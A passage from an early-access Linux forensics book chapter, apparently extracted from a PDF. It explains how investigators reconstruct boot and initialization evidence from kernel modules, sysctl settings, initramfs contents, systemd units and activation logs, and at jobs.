Other kernel configuration indicating the use of certain hardware
•
Possible indicators of manipulation or abuse
Understanding the kernel command line gives the investigator a more com plete understanding of the Linux system under examination. See the boot param(7) man page and the Linux kernel documentation (https://www.kernel. org/doc/html/latest/adminguide/kernelparameters.html) for a list of commands and further information.
Kernel Modules Modules add kernel functionality to manage filesystems, network protocols, hardware devices, and other kernel subsystems. Modules can be statically built in to the kernel at compile time or dynamically added to a running ker nel. To list the modules statically compiled into the kernel, we can view the /lib/modules/modules.builtin file for the installed kernel: $ cat /lib/modules/5.7.7-arch1-1/modules.builtin kernel/arch/x86/platform/intel/iosf_mbi.ko kernel/kernel/configs.ko kernel/mm/zswap.ko ...
Because these modules are static on the filesystem, they are easy to identify and examine in a postmortem forensic analysis. There may also be multiple kernels installed that can be compared to each other as well as with the origi nal files in the distribution’s release. Modules inserted and removed dynamically can be identified from the boot configuration and available logs. To determine the modules loaded at boot time, we can examine configuration files in several places. The systemd initialization process provides the systemd-modules-load.service to load kernel modules during boot. A local user (or system administra
8. This is sometimes used by IoT devices or embedded systems.
172
Chapter 6
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
tor) can explicitly load modules at boot by placing configuration files in /etc/modulesload.d/*.conf. Software packages that provide their own configu ration to load modules explicitly can be found in /usr/lib/modulesload.d/*.conf. Here is an example of a configuration file to load modules for the CUPS printing system: $ cat /etc/modules-load.d/cups-filters.conf # Parallel printer driver modules loading for cups # LOAD_LP_MODULE was 'yes' in /etc/default/cups lp ppdev parport_pc
See the systemdmodulesload(8) and modulesload.d(5) man pages for more information. There are other places to look for evidence of kernel module loading/un loading activity. Some distributions (Debianbased, for example) may have an /etc/modules file containing a list of additional modules to be loaded at boot time. The shell history files (for both root and nonroot users possi bly using sudo) can be searched for evidence of commands, such as modprobe, insmod, or rmmod to identify modules inserted or removed by a user. The ker nel command line may be used to load modules during the early boot pro cess (by systemd). These command line options are modules_load= or rd.modules_load=, the latter referring to the initial ram disk (rd). Inserting and removing modules in the kernel may or may not gener ate log entries. It’s up to the module’s developer. For example, the i2c_dev driver prints nothing when removed from the kernel and only minimal infor mation when inserted. Here’s the log entry in dmesg: [13343.511222] i2c /dev entries driver
If kernel module log information is generated (via the kernel ring buffer), it will typically be passed to dmesg, syslog, or the systemd journal. See Chapter 5 for more information about examining kernel messages. During a forensic examination, these module configuration files and directories should be reviewed for unusual or unexplained kernel modules. In particular, those modules that deviate from the distribution and software package defaults should be examined.
Kernel Parameters The initial kernel configuration is set during system startup followed by pos sible dynamic reconfiguration according to the needs of the system over time. Some examples of dynamically changing configuration might include adding/removing/modifying new hardware, changing network settings, mounting filesystems, and so on. Even the hostname is a kernel configura tion setting that is set during system boot. Forensic analysis here involves reconstructing the kernel’s configuration at boot time and changes that hap Reconstructing System Boot and Initialization
173
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
pened over time during system operation. In particular, we’re interested in configuration that deviates from normal defaults, possibly introduced by the user or a malicious actor. Kernel parameters can also be specified manually at runtime. On a run ning system, the system administrator can read and write kernel parame ters with the sysctl command or by redirecting text to/from the appropriate pseudofiles in the /proc/sys/ directory. In a postmortem forensic investiga tion, we can search for evidence of the sysctl command in the shell history files or in logs indicating that sysctl was used with privilege escalation. The following example shows a nonprivileged user setting a kernel parameter with the sysctl -w flag: Dez 09 16:21:54 pc1 sudo[100924]: sam : TTY=pts/4 ; PWD=/ ; USER=root ; COMMAND=/usr/bin/sysctl -w net.ipv6.conf.all.forwarding=1
This user enabled IPv6 packet forwarding. If an organization focused only on managing IPv4 security, this action could be a malicious attempt to by pass network controls or reduce the chances of detection. The kernel parameters can also be set at boot time by adding them to configuration files. These follow the typical Linux convention of a config file in /etc/ and directories for additional configuration files. They are lo cated here: •
/etc/sysctl.conf
•
/etc/sysctl.d/*.conf
•
/usr/lib/sysctl.d/*.conf
A system administrator will typically make changes to sysctl.conf or create files in the /etc/sysctl.d/ directory. Installed packages requiring kernel config uration may also place configuration files in the /usr/lib/sysctl.d/ directory. During a forensic investigation, files and directories providing sysctl configuration should be reviewed for unusual or unexplained kernel set tings. Custom modifications and deviations from the distribution defaults can be found by comparing them to the original files. The creation and last modified timestamp on the files is a potential indicator of when the changes took place. Manual kernel setting changes may provide additional insight into an investigation (for example, changes could indicate the manual instal lation of a particular hardware device at some point in the past). See the sysctl(8), sysctl.conf(5), and sysctl.d(5) man pages for more infor mation about sysctl.
Analyzing initrd and initramfs The kernel binary executable is typically called vmlinuz9 and usually found in the /boot directory. It may also be a symbolic link to a filename with ver sion information (for example, vmlinuz5.4.021generic). You will typically
9. For an excellent description of vmlinuz, see http://www.linfo.org/vmlinuz.html.
174
Chapter 6
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
find a companion file called initrd or initramfs (sometimes with the *.img extension). These files may also be symbolic links to filenames with ver sion information (for example, initrd.img5.4.021generic or initramfs5.4 x86_64.img). The initrd and initramfs solve a chickenandegg problem when the ker nel boots. The kernel needs various files, utilities, and modules in order to mount the root filesystem, but those items are located on the root filesystem which can’t be mounted yet. To solve this problem, the bootloader loads a temporary minimal root filesystem containing all the required files into memory and provides it to the kernel as a ram disk. This is called the ini tial ram disk, and it comes in two forms: initrd and initramfs (see the initrd(4) man page for more information). The initial ram disk file is created with scripts, usually run by bootloader tools (mkinitramfs, mkinitcpio, or dracut) during installation or when the kernel is changed/upgraded. The kernel runs the init program found inside the initramfs (parame ters can be passed on the kernel command line), and the initial setup begins. Some distros use busybox10 as the init program within the initramfs. Oth ers, often dracutbased11 , use systemd init. When finished, there is a switch to the main root filesystem and execution is passed to the main init system to begin the full system startup. From a forensics perspective, the contents of the initial ram disks may contain interesting information about the system and the boot process, such as the following: •
Possible file timestamps (though some systems set files to the Unix epoch, Jan 1st, 1970)
•
List of executables and kernel modules
•
Configuration files (like /etc/fstab)
•
Scripts (startup, custom, and so on)
•
Information about RAID configuration
•
Information about encrypted filesystems
•
Kiosk and IoT device custom startup
In cases involving encrypted filesystems, the initial ram disk may be the only unencrypted data available to analyze. There could also be information about the decryption process and location of keys. If commercial forensic tools are unable to access the contents of initial ram disk files, an investigator can copy the file to a similar Linux distribu tion and use Linux commands to perform the analysis. For example, listing the contents of an Arch Linux initramfs file using lsinitcpio, looks like this: $ lsinitcpio -v initramfs-linux.img
10. Busybox is a single executable program that provides the basic functionality of several hun dred common Linux commands. See https://www.busybox.net 11. Dracut is a framework and tool for generating initramfs images. Reconstructing System Boot and Initialization
175
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
lrwxrwxrwx -rw-r--r--rw-r--r-drwxr-xr-x drwxr-xr-x -rw-r--r--rw-r--r-...
0 0 0 0 0 0 0
root root root root root root root
root root root root root root root
7 2515 82 0 0 0 0
Jan Jan Jan Jan Jan Jan Jan
1 1 1 1 1 1 1
1970 1970 1970 1970 1970 1970 1970
bin -> usr/bin buildconfig config dev/ etc/ etc/fstab etc/initrd-release
The lsinitcpio command also provides a useful analysis summary with the -a flag. To list the contents of a Debian initrd file using lsinitramfs: $ lsinitramfs -l initrd.img-4.19.0-9-amd64 drwxr-xr-x 1 root root 0 Jun lrwxrwxrwx 1 root root 7 Jun drwxr-xr-x 1 root root 0 Jun -rw-r--r-- 1 root root 16 Jun drwxr-xr-x 1 root root 0 Jun -rw-r--r-- 1 root root 49 May -rw-r--r-- 1 root root 1269 Feb drwxr-xr-x 1 root root 0 Jun -rw-r--r-- 1 root root 0 Jun ...
1 1 1 1 1 2 6 1 1
08:41 08:41 08:41 08:41 08:41 2019 2019 08:41 08:41
. bin -> usr/bin conf conf/arch.conf conf/conf.d conf/conf.d/resume conf/initramfs.conf etc etc/fstab
Fedora and SUSE have a similar tool called lsinitrd to list the contents of the initial ram disk files. After listing the contents of the files, it may be useful to extract files for further analysis. One easy way to do this is to extract everything into a sep arate directory using the unmkinitramfs or lsinitcpio tools, depending on the Linux distribution. Here is an example of extracting an initrd file on a De bian system: $ unmkinitramfs -v initrd.img-5.4.0-0.bpo.4-amd64 evidence/ . bin conf conf/arch.conf conf/conf.d conf/initramfs.conf conf/modules cryptroot cryptroot/crypttab ... $ ls evidence/ bin cryptroot/ init lib32 libx32 sbin usr/ conf/ etc/ lib lib64 run/ scripts/ var/
176
Chapter 6
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
On an Arch system, the same lsinitcpio command can be used, but with the -x flag: $ lsinitcpio -v -x initramfs-linux.img
In these examples unmkinitramfs and lsinitcpio will extract the contents into the current directory and expect to have write permission. For a postmortem examination, the file being analyzed can be copied to a separate analysis sys tem. It should be possible to analyze these files with regular commercial foren sic tools (EnCase, FTK, XWays, and so on) without a Linux system. The files are typically compressed CPIO archives using gzip or zstd. The file can be decompressed first and then handled as a normal CPIO archive (a standard Unix format, similar to tar). These two examples list an initramfs contents by piping from a compression program (gunzip or zstcat) into the cpio program: $ gunzip -c initramfs-linux.img | cpio -itv $ zstdcat initramfs-linux.img | cpio -itv
Removing the t from the cpio flags will extract into the current directory. The bootloader can also load CPU microcode updates in a similar way to the initrd. These may also be packaged as CPIO files (but not compressed), and the contents can be listed with the cpio command. Two examples with Intel and AMD are shown here: $ cpio -itv < intel-ucode.img drwxr-xr-x 2 root root drwxr-xr-x 2 root root drwxr-xr-x 2 root root drwxr-xr-x 2 root root .align.0123456789abc -rw-r--r-1 root root 6174 blocks ... $ cpio -itv < amd-ucode.img -rw-r--r-0 root root 61 blocks
0 0 0 0
Apr Apr Apr Apr
27 27 27 27
14:00 14:00 14:00 14:00
kernel kernel/x86 kernel/x86/microcode kernel/x86/microcode/.enuineIntel
3160064 Apr 27 14:00 kernel/x86/microcode/GenuineIntel.bin
30546 May 27 10:27 kernel/x86/microcode/AuthenticAMD.bin
The timestamps in these files may vary. They can be from the original pack aging process or from the local install process. Some initramfs files (Red Hat, for example) contain a single archive for firmware and initramfs (appended to each other). To extract the second one, use the skipcpio tool from the dracut software package. The Raspberry Pi operates differently and doesn’t need an initial ram disk. Because the hardware is standard, the Pi developers can create a spe cific kernel with all the necessary drivers.
Reconstructing System Boot and Initialization
177
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Analysis of Systemd From a digital forensics perspective, we want to understand what the system was doing during startup, how it appears in a fully booted target state, and what activity has taken place over time. In particular, we are reconstructing configuration and activity that deviates from the default distro behavior. This includes configuration explicitly created by a system administrator, in stalled software packages, or possibly a malicious process or attacker. The most common Linux initialization system is systemd. Since its orig inal announcement in 2010, it has been adopted by every major Linux dis tribution, replacing the traditional Unix SysV (sysvinit) and other distro specific alternatives like Upstart from Ubuntu. Systemd is fundamentally different from traditional Unix and Linux init systems, and its introduction was not without controversy. This section focuses on the systemd system initialization process. When performing a postmortem forensic analysis, we want to reconstruct essen tially the same information provided by systemd commands on a running system (like systemctl, for example), which we can do by examining the sys temd files and directories on the filesystem. Systemd is very well documented. The systemd.index(7) man page has a list of all the systemd man pages (more than 340). For forensic investigators unfamiliar with Linux, these man pages are the best and most authoritative source of information on systemd. NOTE
Warning: systemd makes extensive use of symbolic links. If you mount a suspect Linux filesystem on your examination Linux machine, the symbolic links may point to your own installation and not your suspect drive. Make sure you are analyzing the right files on the suspect filesystem during a forensic examination.
Systemd Unit Files Systemd uses configuration files to initialize the system and manage services. This is a fundamental change from traditional Unix and Linux init systems that used shell scripts to achieve similar goals. Systemd uses the concept of units to control how a system is started or services are run. Units have associated text files called unit configuration files. Unit file content is organized into sections, and each section contains direc tives or options that are set by the system administrator, package maintainer, or distro vendor. Unit files are not only used for system startup, but also for operational maintenance (start, stop, restart, reload, and so on) and system shutdown. More information can be found in the systemd(1) and bootup(7) man pages. The following list shows systemd’s 11 different unit types, listed with the objects they control and the man page describing the unit file:
178
Chapter 6
•
Service — for programs or daemons, systemd.service(5)
•
Socket — for IPC and sockets, systemd.socket(5)
•
Target — groups of units, systemd.target(5)
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
•
Device — for kernel devices, systemd.device(5)
•
Mount — filesystem mount points, systemd.mount(5)
•
Automount — filesystem ondemand mounting, systemd.automount(5)
•
Timer — timebased unit activation, systemd.timer(5)
•
Swap — swap partitions or files, systemd.swap(5)
•
Path — unit activation based on file changes, systemd.path(5)
•
Slice — units grouped for resource management, systemd.slice(5)
•
Scope — units grouped by process parent, systemd.scope(5)
Unit files are normal text files with a filename describing the unit and exten sion matching the type (httpd.service or syslog.socket, for example). A unit may also have an associated *.d directory containing *.conf files which provide additional configuration. Unit files can have [Unit] and [Install] sections with options that de scribe the basic behavior of the unit and provide generic unit settings; see the systemd.unit(5) man page. All unit files except target and device have a selftitled section name with additional options that are specific to that unit type. For example, service has a [Service] section, socket has [Socket], and so on. The service, socket, swap, and mount units have additional options that specify paths, users, groups, permissions, and other options relevant to the execution environment; see the systemd.exec(5) man page. The service, socket, swap, mount, and scope units have additional kill options that describe how processes belonging to a unit are terminated; see the systemd.kill(5) man page. The slice, scope, service, socket, mount, and swap units have addi tional resource control options that specify CPU and memory usage, IP net work access control12 and other limits; see the systemd.resourcecontrol(5) man page. All available unit file options (more than 4,600!) are listed to gether on the systemd.directives(7) man page. When examining unit files, this index should provide you with the documentation needed to under stand the individual options. The following example is a typical service unit file. It was installed from the xorgxdm package provided by the distro and provides a graphical login screen: $ cat /usr/lib/systemd/system/xdm.service [Unit] Description=X-Window Display Manager After=systemd-user-sessions.service [Service] ExecStart=/usr/bin/xdm -nodaemon Type=notify NotifyAccess=all
12. This basic firewall functionality uses the Berkeley Packet Filter or BPF Reconstructing System Boot and Initialization
179
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
[Install] Alias=display-manager.service
The [Unit] section provides a description and dependency information. The [Service] section defines the command to run and other options described in the systemd.service(5) man page. The [Install] section provides informa tion needed to enable or disable the unit. Systemd can operate as a system instance (during init and system opera tion) or as a user instance (during a user login session). Users can create and manage their own systemd unit files. System administrators with privileged access can manage the systemd system unit files. When forensically examin ing a Linux system, you need to know where to look for unit files. These are created and saved in several common locations. Unit files installed by a distro’s packaging system are located in the /us r/lib/systemd/system/ directory (some distros may use /lib/systemd/system). Unit files installed by a system administrator or created during system con figuration are typically installed in the /etc/systemd/system/ directory. Files created by the system administrator in the /etc/systemd/system/ directory take precedence over those in the /usr/lib/systemd/system/ directory. Unit files that are not part of any installed package are interesting because they were explicitly added by an administrator or privileged process (potentially mali cious). User unit files can be created by the distro’s packaging system, a system administrator, or the users themselves. The distro’s user unit files are found in the /usr/lib/systemd/user/ directory, and the system administrator’s user unit files are found in the /etc/systemd/user/ directory. Users may place their own unit files in their ~/.config/systemd/user/ directories. User unit files are used during a user’s login session. From a forensics perspective, a user’s own unit files are interesting, as they could have been created from a running program, explicitly by hand, or from malicious activity targeting the user. See the systemd.unit(5) man page for a full list of where systemd searches for unit files. If a unit file is empty (zero bytes) or symlinked to /dev/null, it is consid ered to be masked, which means it cannot be started or enabled. On a run ning system, unit directories can be found in the /run/systemd/ pseudodirec tory, but they exist only in the running system’s memory, so they won’t be available during a postmortem forensic examination.
Systemd Initialization Process When the kernel has started and mounted the root filesystem, it looks for the init program (typically symlinked to /lib/systemd/systemd) to initialize the system’s userspace. When systemd starts, it reads the /etc/systemd/system.conf file to configure itself. This file provides various options to change how sys temd behaves. Here is part of a system.conf file: [Manager]
180
Chapter 6
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
#LogLevel=info #LogTarget=journal-or-kmsg #LogColor=yes #LogLocation=no #LogTime=no #DumpCore=yes #ShowStatus=yes #CrashChangeVT=no #CrashShell=no #CrashReboot=no #CtrlAltDelBurstAction=reboot-force ...
The default file lists all the compile time default entries, but they’re com mented out (using the #). A system administrator may deviate from these defaults by uncommenting or adding entries. This file configures logging, crashing, various limits, accounting, and other settings. See the systemd system.conf(5) man page for more information. When other systemd daemons start (or reload), they also read various /etc/systemd/*.conf configuration files. Some examples of these config files are listed here by their man page: •
systemduser.conf(5)
•
logind.conf(5)
•
journald.conf(5)
•
journalremote.conf(5)
•
journalupload.conf(5)
•
systemdsleep.conf(5)
•
timesyncd.conf(5)
•
homed.conf(5)
•
coredump.conf(5)
•
resolved.conf(5)
The systemd.syntax(7) man page calls these daemon config files, which shouldn’t be confused with unit files. Typically, these config files (including system.conf ) will also have a list of default options, which are commented out (with #). In a forensic examination, look for *.conf entries that have been uncommented or added. These indicate explicit changes made by the system owner. Traditional Unix and Linux systems have run levels, where a system can be brought up into different states of operation (single user, multiuser, and so on). Systemd has a similar concept called targets. A target is reached when a defined group of units have successfully become active. The primary pur pose of targets is to manage dependencies. When systemd boots, it starts all the units needed to achieve the default target state. The default target is the default.target unit file, which is usually
Reconstructing System Boot and Initialization
181
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
a symbolic link to another target, such as graphical.target or multiuser.target. Some common target states that Linux systems have include: •
rescue.target — singleuser mode, for sysadmins, no users, minimal services
•
sysinit.target and basic.target — set up swap, local mount points, sock ets, timers, and so on
•
multiuser.target — a fully booted system without the graphical inter face (typical for servers)
•
graphical.target — a fully booted graphical system
•
default.target — the default, usually a symbolic link to multiuser or graphical targets
•
shutdown.target — cleanly brings the system down
The systemd standard targets are described in the systemd.special(7) and bootup(7) man pages. The traditional Unixstyle boot is described in the boot(7) man page. The default target can be overridden by explicitly provid ing another target name on the kernel command line (systemd.unit=). Unit files contain information about dependency relationships to other unit files or targets. These are defined in the [Unit] and [Install] sections. During startup, the [Unit] section defines the dependencies and how a unit behaves if those dependencies have failed. The following list shows some common dependency options: •
Wants= — other units wanted by this unit (continue if they failed)
•
Requires= — other units required by this unit (fail if they failed)
•
Requisite= — fail if other units are not already active
•
Before= — this unit must be activated before these others
•
After= — this unit must be activated after these others
An alternative to the Wants= and Requires= options is to place unit files or sym links to unit files in the *.wants/ or *.requires/ directories. Starting with the default.target unit file, it is possible to work backward and build a list of all started unit files based on the Requires= and Wants= con figuration entries or *.wants/ and *.requires/ directories. This approach re quires an exhaustive manual examination, which may be necessary in some investigations. If you want to assess only what services have been created or enabled by the system administrator under normal circumstances, analyze the /etc/systemd/system directory for the existence of unit files (or symlinks to unit files). Options in the [Install] section of a unit file are used to enable or dis able a unit with the systemctl command. This section is not used by systemd during startup. The [Install] dependencies can be defined with WantedBy= or RequiredBy= options.
182
Chapter 6
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Systemd Services and Daemons A ”daemon” (pronounced either deemen or daymon) originates from Unix and describes a process running in the background. Systemd starts daemons using a *.service unit file that includes a [Service] section to configure how the daemon is started. Daemons can also be started on demand using vari ous forms of activation (described in the next section). The words service and daemon are often used interchangebly, but in the context of systemd, there are differences. A systemd service is more abstract, can start one or more daemons, and has different service types. NOTE
Starting and stopping a service is not the same as enabling and disabling a service. If a service is enabled, it will automatically start at boot time. If disabled, it will not start at boot time. Services can be started and stopped by a system administrator during the system operation, independent of the enabled/disabled state. A masked service can’t be started or enabled. Daemons under systemd are slightly different from traditional Unix dae mons because their terminal output (stdout and stderr) is captured to the systemd journal. See https://www.freedesktop.org/software/systemd/man/daemon. html for a detailed comparison between systemd and traditional daemons. This example unit file (sshd.service) manages the secure shell daemon: [Unit] Description=OpenSSH Daemon Wants=sshdgenkeys.service After=sshdgenkeys.service After=network.target [Service] ExecStart=/usr/bin/sshd -D ExecReload=/bin/kill -HUP $MAINPID KillMode=process Restart=always [Install] WantedBy=multi-user.target
This file describes how to start, stop, and reload the daemon, and also when it should be started. On a live system, units can be active or inactive (that is, started or stopped), and their status can be checked with the systemctl status command. On a forensic image, we can determine only whether a unit is enabled or disabled at startup (obviously, nothing is active on a dead system). When a system ad ministrator explicitly enables a service, a symbolic link is created in /etc/sys temd/system in a *.target.wants directory. Examining all the symbolic links in these directories will indicate which services are started for each target.
Reconstructing System Boot and Initialization
183
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
In the example sshd.service unit file above, we can determine that the secure shell daemon is enabled by observing the symbolic link created in the multiuser target’s .wants directory: $ stat /etc/systemd/system/multi-user.target.wants/sshd.service File: /etc/systemd/system/multi-user.target.wants/sshd.service -> /usr/lib/systemd/system/sshd.service Size: 36 Blocks: 0 IO Block: 4096 symbolic link Device: 802h/2050d Inode: 135639164 Links: 1 Access: (0777/lrwxrwxrwx) Uid: ( 0/ root) Gid: ( 0/ root) Access: 2020-08-09 08:06:41.733942733 +0200 Modify: 2020-08-09 08:06:41.670613053 +0200 Change: 2020-08-09 08:06:41.670613053 +0200 Birth: 2020-08-09 08:06:41.670613053 +0200
We can also see from the timestamps when the symbolic link was created, indicating when the service was last enabled. The timestamps on the origi nal file /usr/lib/systemd/system/sshd.service indicate when the service was last installed or upgraded. The starting and stopping of services is logged. The following example shows the secure shell being stopped and started (restarted): Aug 09 09:05:15 pc1 systemd[1]: Stopping OpenSSH Daemon... Subject: A stop job for unit sshd.service has begun execution ... A stop job for unit sshd.service has begun execution. Aug 09 09:05:15 pc1 systemd[1]: sshd.service: Succeeded. Subject: Unit succeeded ... The unit sshd.service has successfully entered the 'dead' state. Aug 09 09:05:15 pc1 systemd[1]: Stopped OpenSSH Daemon. Subject: A stop job for unit sshd.service has finished ... A stop job for unit sshd.service has finished. ... Aug 09 09:05:15 pc1 systemd[1]: Started OpenSSH Daemon. Subject: A start job for unit sshd.service has finished successfully ... A start job for unit sshd.service has finished successfully. ... The job identifier is 14262. Aug 09 09:05:15 pc1 sshd[18405]: Server listening on 0.0.0.0 port 22. Aug 09 09:05:15 pc1 sshd[18405]: Server listening on :: port 22.
The systemd journal does not log information about enabling or disabling services aside from a simple systemd[1]: Reloading. message. An examina tion of the file timestamps on the symbolic link will determine when services were enabled. If services were enabled with systemctl, the timestamps should correlate with the systemd reloading log entry. 184
Chapter 6
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Activation and On-demand Services The concept behind ondemand services is simply that a background process or daemon is not started until the moment it is needed. Services and dae mons can be triggered in various ways, including by DBus, socket, path, and device activation. Service activation can be used in a system context or be specific to individual users. Activation is typically logged and can be exam ined in a forensic investigation. Socket Activation Socket activation is the starting of services based on incoming FIFO, IPC, or network connection attempts. Traditional Unixstyle activation used a daemon called inetd (or the xinetd alternative) to listen on multiple incom ing TCP and UDP ports and start the appropriate daemon when a network connection was attempted. Today, systemd’s *.socket unit files provide the same functionality. In the following example, PipeWire13 is configured to be socketactivated if a user needs it: $ cat /usr/lib/systemd/user/pipewire.socket [Unit] Description=Multimedia System [Socket] ... ListenStream=%t/pipewire-0 ...
Here the user’s runtime directory (%t) is selected as the location of the pipewire-0 listening pipe. If it is accessed, a service of the same name is activated: $ cat /usr/lib/systemd/user/pipewire.service [Unit] Description=Multimedia Service ... Requires=pipewire.socket [Service] Type=simple ExecStart=/usr/bin/pipewire ...
The ExecStart option then runs the pipewire program. Notice how two unit files are used, one for the socket activation and one for the actual service. See the systemd.socket(5) man page for more information, and see Chapter 8 for network service examples.
13. PipeWire processes audio and video, and is intended to be a replacement for PulseAudio.
Reconstructing System Boot and Initialization
185
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
D-Bus Activation The DBus14 is both a library and daemon (dbus-daemon) that enables com munication between processes. The DBus daemon can run as a systemwide instance or as part of a user login session. Several common directories are associated with DBus configuration that can be examined on a suspect drive image: •
/usr/share/dbus1/ — package default configuration
•
/etc/dbus1/ — sysadminspecified configuration
•
~/.local/share/dbus1/ — user specified configuration
These directories (if they exist) may contain system and session configura tion files, XML definition files, and service files specifying activation details. The dbus-daemon manages DBus activity, activates services on request, and logs activity to the systemd journal. Once a DBus service is requested, the service is activated either directly or via systemd. See the dbusdaemon(1) man page for more information. The logging of DBus activation shows several items that are interesting in reconstructing past events. In this example, a DBus request is made to activate the PolicyKit service: Aug 08 09:41:03 pc1 dbus-daemon[305] ¶ : [system] Activating via systemd: · service name='org.freedesktop.PolicyKit1' unit='polkit.service' ¸ requested by ':1.3' (uid=0 pid=310 comm="/usr/lib/systemd/systemd-logind ") ¹ ... Aug 08 09:41:03 pc1 dbus-daemon[305]: [system] Successfully activated service 'org.freedesktop.PolicyKit1'
Here the DBus daemon (shown with its PID) ¶ generates the log and asks systemd · to start the service ¸. The originator of the activation request is also logged ¹ (systemd-logind in this case). Services that are DBusaware may also shut down after a period of inac tivity. In this example, the GeoClue service is started by DBus activation: Mar 21 19:42:41 pc1 dbus-daemon[347]: [system] Activating via systemd: service name='org.freedesktop.GeoClue2' unit='geoclue.service' requested by ':1.137' (uid=1000 pid=2163 comm="/usr/bin/gnome-shell ") ... Mar 21 19:43:41 pc1 geoclue[2242]: Service not used for 60 seconds. Shutting down.. Mar 21 19:43:41 pc1 systemd[1]: geoclue.service: Succeeded.
After a period of inactivity (60 seconds), geoclue terminates itself. Path-Based Activation Pathbased activation uses a kernel feature called inotify that allows the mon itoring of files and directories. The *.path unit files define which files to
14. The D originally referred to the Desktop, but it is much more than that today.
186
Chapter 6
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
monitor; see the systemd.path(5) man page. A *.service file with the same name is activated when the path unit file’s conditions are met. In this exam ple, a canary.txt file is monitored to detect possible ransomware. The canary file, path unit, and service unit are shown here: $ cat /home/sam/canary.txt If this file is encrypted by Ransomware, I will know! $ cat /home/sam/.config/systemd/user/canary.path [Unit] Description=Ransomware Canary File Monitoring [Path] PathModified=/home/sam/canary.txt $ cat /home/sam/.config/systemd/user/canary.service [Unit] Description=Ransomware Canary File Service [Service] Type=simple ExecStart=logger "The canary.txt file changed!"
Two unit files, canary.path and canary.service, are located in the user’s .con fig/systemd/user/ directory and define the pathactivated service. If the file is modified, the service is started and the command executed, which is shown in the journal: Dec 13 10:14:39 pc1 systemd[13161]: Started Ransomware Canary File Service. Dec 13 10:14:39 pc1 sam[415374]: The canary.txt file changed! Dec 13 10:14:39 pc1 systemd[13161]: canary.service: Succeeded.
Here the logs show the canary service starting, executing (the logger com mand output), and finishing (Succeeded). A user needs to be logged in for their own unit files to be active. Device Activation Device activation uses the udev dynamic device management system (the systemd-udevd daemon). The appearance of new devices observed by the ker nel can be configured to activate service unit files. The *.device unit files described in the systemd.device(5) man page are created dynamically on a running kernel and aren’t available during a postmortem forensic examina tion. We can still examine systemd device activation configured in the udev rule files and the journal. For example, a rule file (60gpsd.rules) defines a systemd service to run when a particular GPS device is plugged in: $ cat /usr/lib/udev/rules.d/60-gpsd.rules ... ATTRS{idVendor}=="067b", ATTRS{idProduct}=="2303", SYMLINK+="gps%n", Reconstructing System Boot and Initialization
187
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
TAG+="systemd" ¶ , ENV{SYSTEMD_WANTS}="gpsdctl@%k.service" · ... $ cat /usr/lib/systemd/system/[email protected] ¸ [Unit] Description=Manage %I for GPS daemon ... [Service] Type=oneshot ... RemainAfterExit=yes ExecStart=/bin/sh -c "[ \"$USBAUTO\" = true ] && /usr/sbin/gpsdctl add /dev/%I || :" ExecStop=/bin/sh -c "[ \"$USBAUTO\" = true ] && /usr/sbin/gpsdctl remove /dev/%I || :" ...
Here the udev rule is tagged with systemd ¶ and the SYSTEMD_WANTS · envi ronment variable specifies the [email protected] template with %k representing the kernel name of the device (it will become ttyUSB0). The service template file ¸ describes how and what program to run. The journal shows the inser tion of the device and subsequent activation: Dec Dec Dec Dec Dec Dec Dec
13 13 13 13 13 13 13
11:10:55 11:10:55 11:10:55 11:10:55 11:10:55 11:10:55 11:10:55
pc1 pc1 pc1 pc1 pc1 pc1 pc1
kernel: pl2303 1-1.2:1.0: pl2303 converter detected kernel: usb 1-1.2: pl2303 converter now attached to ttyUSB0 systemd[1]: Created slice system-gpsdctl.slice. systemd[1]: Starting Manage ttyUSB0 for GPS daemon... gpsdctl[22671]: gpsd_control(action=add, arg=/dev/ttyUSB0) gpsdctl[22671]: reached a running gpsd systemd[1]: Started Manage ttyUSB0 for GPS daemon.
The kernel detects the device as ttyUSB0, the systemd unit is activated and runs the gpsdctl commands with the device name. See the systemd.device(5), udev(7), and systemdudevd(8) man pages for more information. In a forensic examination, these activation logs may be useful to help reconstruct past activity. In addition, investigators should analyze the logs immediately before and after the activation to see if anything related or sus picious can be found.
Scheduled Commands and Timers Every modern operating system allows scheduling of programs to run in the future, either once or on a repeating basis. On Linux systems, scheduling is done with traditional Unixstyle at and cron jobs, or with systemd timers. From a forensics perspective, we want to answer several questions:
188
Chapter 6
•
What jobs are currently scheduled?
•
When are they scheduled to execute?
•
When was the job created?
•
Who created the job?
•
What is scheduled to be executed?
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
•
What other jobs have been run in the past?
Log entries and files found in the /var/spool/ directory often reveal more information to help answer these questions. at The at program is used to create jobs that are run once at a specific time by the atd daemon. One example of malicious activity using at jobs is to exe cute a logic bomb at some point in the future. A scheduled at job is identi fied by a file located in the /var/spool/at/ or /var/spool/cron/atjobs/ directory. For example: # ls -l /var/spool/cron/atjobs total 8 -rwx------ 1 sam daemon 5832 Dec 11 06:32 a000080198df05 ...
Here the filename encodes information about the job. The first character is the queue state (“a” is pending, “=” is executing), the next five characters are the job number (in hexadecimal), the last eight characters are the number of minutes since the epoch, Jan 1st, 1970 (also in hexadecimal). Converting the last eight characters into decimal and multiplying by 60 will reveal the timestamp of pending execution. The job file is a script created by the at command that contains informa tion about how to run the program, where to email the output, environment variables, and the contents of the user’s script. Here is an example of an at job shell script header: # cat /var/spool/cron/atjobs/a000080198df05 #!/bin/sh # atrun uid=1000 gid=1000 # mail sam 0 ...
